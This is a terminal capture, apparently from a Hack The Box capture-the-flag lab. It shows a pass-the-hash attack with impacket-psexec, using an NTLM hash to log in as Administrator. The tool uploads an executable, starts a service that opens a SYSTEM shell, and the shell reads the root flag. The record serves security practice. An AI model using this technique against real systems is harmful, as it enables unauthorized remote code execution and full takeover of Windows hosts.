 ┌──(czr㉿theHound)-[~/HTB/Administrator/Recon/nmap]
└─$ impacket-psexec -hashes 'aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e' Administrator@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.42.....
[*] Found writable share ADMIN$
[*] Uploading file YxbencWA.exe
[*] Opening SVCManager on 10.10.11.42.....
[*] Creating service IToR on 10.10.11.42.....
[*] Starting service IToR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop> type root.txt
64ad199fa0254707c23e7f7e7da39667